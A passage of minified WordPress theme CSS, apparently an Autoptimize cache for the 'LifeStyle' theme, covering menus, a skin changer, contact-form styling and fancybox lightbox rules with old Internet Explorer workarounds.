input#contact_submit:hover,#subscribe form input#SR_submit:hover{color:#555}#commentform .alignleft{margin:0 0 10px 0;padding-top:0;width:60%;font-size:13px}#commentform .alignright{float:right;text-align:right;margin:0 3px 10px 0;padding:0;width:60px;font-size:13px;text-align:right}#warning{float:left;position:relative;margin:0 0 10px 0;color:#666}#attention{font-size:16px !important;margin:20px 0 0 0;clear:both}#recent_comments{float:left;width:250px;margin:10px 0 20px 0 !important}a#recent_comments{background:url([data-uri]) right 4px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!18) right 4px no-repeat;_background:url('/wp-content/themes/LifeStyle/images/arrow_top.gif') right 4px no-repeat;text-decoration:underline;color:#666}a#recent_comments:hover{text-decoration:none;color:#222}.navi_top{float:left;width:100%;height:auto;margin:0}a#first{width:auto;padding-right:30px;background:url([data-uri]) right 4px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!19) right 4px no-repeat;_background:url('/wp-content/themes/LifeStyle/images/arrow_bot.gif') right 4px no-repeat}a#ancor{width:auto;padding-left:20px;background:url([data-uri]) left 4px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!20) left 4px no-repeat;_background:url('/wp-content/themes/LifeStyle/images/arrow_bot.gif') left 4px no-repeat}#navig{width:600px;height:20px;margin:25px auto 15px;padding:0;border:0;overflow:hidden}#navig .alignleft,#navig .alignright{margin:0 0 10px 0;padding:0}blockquote{color:#222;margin:5px 0 5px 10px;padding:0 0 0 10px;border-left:4px solid #bcbcbc;font-style:italic}blockquote blockquote{margin:5px 0 5px 10px;padding:0 0 0 10px;border-left:4px solid #bcbcbc}p.subscribe-to-comments{padding:0;margin:20px 0 10px 0}p.subscribe-to-comments a{font-size:13px}.small{font-size:10px}.sid_block #twtr-widget-1 .twtr-doc,.sid_block #twtr-widget-1 .twtr-hd a,.sid_block #twtr-widget-1 h3,.sid_block #twtr-widget-1 h4{background:transparent !important}#logo-image{margin:0 10px 0 25px}#text-content{float:right;width:810px;color:#333;font-style:italic;text-align:left;text-shadow:0 1px 0 #fff;padding-top:7px;cursor:pointer}.slides_container{width:780px;height:350px}.cat-meta{background-color:#2890de;border-radius:7px;color:#fff !important;display:inline-block;font-size:1.1rem;letter-spacing:.1rem;line-height:.9rem;padding:.5rem 1.2rem}#skin-changer{position:fixed;left:0;top:80px;width:173px;z-index:1000;color:#9f9f9f;text-shadow:1px 1px 1px #fff;padding-bottom:28px}#skin-changer-top{width:173px;height:28px;background:url([data-uri]) no-repeat top left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!21) no-repeat top left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-top.png) no-repeat top left}#skin-changer-body{background:url([data-uri]) repeat-y;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!22) repeat-y;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-mainbg.png) repeat-y}#skin-changer-bottom{width:173px;height:28px;background:url([data-uri]) no-repeat bottom left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!23) no-repeat bottom left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-bottom.png) no-repeat bottom left}#skin-changer-close{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!24) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-close.png) no-repeat;position:absolute;top:20px;right:-35px;width:43px;height:50px;display:block}.skin-changer-open{background:url([data-uri]) no-repeat !important;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!25) no-repeat !important;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-open.png) no-repeat !important}#skin-changer-content{margin-top:-15px;padding:0 0 0 18px}#skin-changer h3.skin-changer-title{float:left;font-size:15px;margin:10px 0 0;padding:2px 0 5px;width:139px}#skin-changer p{font-style:italic;font-family:Georgia,serif;font-size:10px}.skin-changer-option{display:block;width:29px;height:29px;position:relative;float:left;margin:0 4px 4px 0;text-indent:-9999px}.skin-changer-option span.skin-changer-overlay{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!26) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-overlay.png) no-repeat;display:block;position:absolute;top:0;left:0;width:31px;height:31px}#skin-changer-color1{background:#fff}#skin-changer-color2{background:#f3efee}#skin-changer-color3{background:#ece8e6}#skin-changer-color4{background:#e7e3e2}#skin-changer-color5{background:#f5f5f5}#skin-changer-color6{background:#f2f2f2}#skin-changer-color7{background:#ececec}#skin-changer-color8{background:#e5e5e5}#skin-changer-texture1{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!27);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/1.png)}#skin-changer-texture2{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!28);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/2.png)}#skin-changer-texture3{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!29);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/3.png)}#skin-changer-texture4{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!30);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/4.png)}#skin-changer-texture5{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!31);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/5.png)}#skin-changer-texture6{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!32);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/6.png)}#skin-changer-texture7{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!33);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/7.png)}#skin-changer-texture8{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!34);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/8.png)}#skin-changer-texture9{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!35);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/9.png)}#skin-changer-texture10{background:url([data-uri]) 139px 104px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!36) 139px 104px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/10.png) 139px 104px}#skin-changer-texture11{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!37);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/11.png)}#skin-changer-texture12{background:url([data-uri]) 14px 14px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!38) 14px 14px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/12.png) 14px 14px}#skin-changer-texture13{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!39);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/13.png)}#skin-changer-texture14{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!40);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/14.png)}#skin-changer-texture15{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!41);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/15.png)}#skin-changer-texture16{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!42);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/16.png)}#skin-changer-texture17{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!43);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/17.png)}#skin-changer-texture18{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!44);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/18.png)}#skin-changer-texture19{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!45);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/19.png)}#skin-changer-texture20{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!46);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/20.png)}#skin-changer-texture21{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!47);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/21.png)}#skin-changer-texture22{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!48);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/22.png)}#skin-changer-texture23{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!49);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/23.png)}#skin-changer-texture24{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!50);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/24.png)}#skin-changer-texture25{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!51);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/25.png)}#skin-changer-texture26{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!52);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/26.png)}#skin-changer-texture27{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!53);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/27.png)}#skin-changer-texture28{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!54);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/28.png)}#skin-changer-texture29{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!55);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/29.png)}#skin-changer-texture30{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!56);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/30.png)}#skin-changer-texture31{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!57);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/31.png)}#skin-changer-texture32{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!58);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/32.png)}#skin-changer-texture33{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!59);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/33.png)}#skin-changer-texture34{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!60);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/34.png)}#skin-changer-texture35{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!61);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/35.png)}.dn-font-control{margin-top:9px}.colorpicker{z-index:10000}#et_control_header_font,#et_control_body_font{width:73px}.blurb h3.title,#footer h4.widgettitle,.widget h4.title{font-family:Arial,Verdana,sans-serif}#fancybox-close{right:-15px;top:-15px}div#fancybox-content{border-color:#fff}div#fancybox-title{background-color:#fff}div#fancybox-outer{background-color:#fff}div#fancybox-title-inside{color:#333}#logo{background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/logo.png) no-repeat}#logo_mini{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!62) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/logo_mini.png) no-repeat}#topMenu{background:url([data-uri]) repeat-x;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!63) repeat-x;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/menu_bg.gif) repeat-x;border-right:1px solid #0961a0;border-left:1px solid #0961a0}#primary-menu .menu li{background:url([data-uri]) right 8px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!64) right 8px no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/separator.gif) right 8px no-repeat}#primary-menu .menu li a:hover,#primary-menu .menu li a:active{background:url([data-uri]) repeat-x 0 1px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!65) repeat-x 0 1px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/menu_hover.gif) repeat-x 0 1px}#primary-menu .menu .sub-menu li a{background:url([data-uri]) 7px 50% no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!66) 7px 50% no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/arrow_right.gif) 7px 50% no-repeat}#primary-menu .menu .sub-menu li a:hover{background:#1370b3 url([data-uri]) no-repeat 8px 50%;*background:#1370b3 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!67) no-repeat 8px 50%;_background:#1370b3 url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/arrow_right_hover.gif) no-repeat 8px 50%}#primary-menu .menu .sub-menu,#primary-menu .menu ul.sub-menu ul{background:url([data-uri]) repeat !important;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!68) repeat !important;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/sub_menu_bg.png) repeat !important;border:1px solid #1773c6}#primary-menu .menu .sub-menu{border-top:0}.social{background:url([data-uri]) no-repeat top left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!69) no-repeat top left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/social_bg.png) no-repeat top left}.search{background:url([data-uri]) no-repeat top left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!70) no-repeat top left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/search_bg.png) no-repeat top left}span.catPostComment a,span.catPostCount a{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!71) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/comments.png) no-repeat left top}span.catReadMore a{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!72) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/readmore.png) no-repeat left top}a.readmMoreSmall{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!73) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/readmore_small.png) no-repeat left top}p.lastNewsMeta a{background:url([data-uri]) 100% 0 no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!74) 100% 0 no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/readmore_middle.png) 100% 0 no-repeat}.pagenavi .current{background:#1474b9 url([data-uri]) left bottom repeat-x;*background:#1474b9 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!75) left bottom repeat-x;_background:#1474b9 url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/navi_hover.gif) left bottom repeat-x}.catPostTitle a:link,.catPostTitle a:visited,.catLastTitle a:link,.catLastTitle a:visited{color:#1474b9}.social,.pagenavi .current,#primary-menu .menu li a{text-shadow:1px 1px 1px #106db1}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}span.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{margin-left:.5em}.wpcf7-display-none{display:none}div.wpcf7 img.ajax-loader{border:0;vertical-align:middle;margin-left:4px}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;cursor:pointer;overflow:hidden;z-index:110004;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:110000;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:110001;outline:0;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:0;position:relative;overflow:hidden;z-index:110002;border:0 solid #fff}#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:110001}#fancybox-close{position:absolute;width:30px;height:30px;background:transparent url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -40px 0;cursor:pointer;z-index:110003;display:none}#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0}#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:0;outline:0;line-height:0;vertical-align:top}#fancybox-frame{width:100%;height:100%;border:0;display:block}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;cursor:pointer;outline:0;background:transparent url([data-uri]);*background:transparent url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!76);_background:transparent url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/blank.gif);z-index:110002;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;cursor:pointer;z-index:110002;display:block}#fancybox-left-ico{background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -60px}#fancybox-left:hover,#fancybox-right:hover{visibility:visible}#fancybox-left:hover span{left:20px}#fancybox-right:hover span{left:auto;right:20px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:100001}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!79);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png)}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -162px}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!80);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png);background-position:-20px 0}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -182px}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!79);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png);background-position:0 -20px}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -142px}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!80);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png)}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:110002}.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative}.fancybox-title-outside{padding-top:10px;color:#fff}.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left}#fancybox-title-over{padding:10px;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!81);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancy_title_over.png);display:block}.fancybox-title-float{position:absolute;left:0;bottom:-20px;height:32px}#fancybox-title-float-wrap{border:0;border-collapse:collapse;width:auto}#fancybox-title-float-wrap td{border:0;white-space:nowrap}#fancybox-title-float-left{padding:0 0 0 15px;background:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -40px -90px no-repeat}#fancybox-title-float-main{color:#FFF;line-height:29px;font-weight:bold;padding:0 0 3px 0;background:url([data-uri]) 0 -40px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!82) 0 -40px;_background:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png) 0 -40px}#fancybox-title-float-right{padding:0 0 0 15px;background:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -55px -90px no-repeat}.fancybox-ie6 #fancybox-close{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_close.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-left-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_left.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-right-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_right.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-title-over{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_over.png',sizingMethod='scale');zoom:1}.fancybox-ie6 #fancybox-title-float-left{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_left.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-title-float-main{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_main.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-title-float-right{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_right.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-bg-w,.fancybox-ie6 #fancybox-bg-e,.fancybox-ie6 #fancybox-left,.fancybox-ie6 #fancybox-right,#fancybox-hide-sel-frame{height:expression(this.parentNode.clientHeight+"px")}#fancybox-loading.fancybox-ie6{position:absolute;margin-top:0;top:expression((-20+(document.documentElement.clientHeight ? document.documentElement.clientHeight/2:document.body.clientHeight/2)+(ignoreMe=document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px')}#fancybox-loading.fancybox-ie6 div{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_loading.png',sizingMethod='scale')}.fancybox-ie .fancybox-bg{background:transparent !important}.fancybox-ie #fancybox-bg-n{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_n.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-ne{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_ne.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-e{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_e.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-se{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_se.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-s{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_s.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-sw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_sw.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-w{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_w.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-nw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_nw.png',sizingMethod='scale')}.post-ratings{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings IMG,.post-ratings-loading IMG,.post-ratings-image IMG{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:normal;font-style:italic}#overall{background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!83);_background-image:url(/wp-content/themes/LifeStyle/bg/12.png)}

--- FILE ---
content_type: text/css;charset=UTF-8
